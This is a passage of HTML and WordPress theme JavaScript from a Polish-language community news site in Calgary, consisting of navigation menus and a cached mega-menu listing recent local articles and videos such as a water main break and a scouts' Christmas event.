        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-456"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "118";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "30";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polskie Radio Edmonton nr 1152 - Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\">Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://poloniawcalgary.com/category/videos/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="111" href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="115" href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" class="td-image-wrap " title="Bałwanki, które ogrzały serca!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bałwanki, które ogrzały serca!" title="Bałwanki, które ogrzały serca!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" title="Bałwanki, które ogrzały serca!">Bałwanki, które ogrzały serca!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
